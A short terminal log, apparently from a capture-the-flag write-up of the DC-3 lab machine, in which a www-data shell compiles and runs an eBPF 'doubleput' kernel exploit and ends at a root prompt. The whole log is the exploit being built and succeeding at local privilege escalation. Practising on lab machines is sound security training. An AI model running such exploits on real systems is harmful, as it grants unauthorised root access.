 www-data@DC-3:/tmp/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpo
inter-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpo
inter-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/tmp/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh  doubleput  doubleput.c  hello  hello.c  suidhelper  suidhelper.c
www-data@DC-3:/tmp/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 s
econds.
suid file detected, launching rootshell...
we have root privs now...
root@DC-3:/tmp/ebpf_mapfd_doubleput_exploit#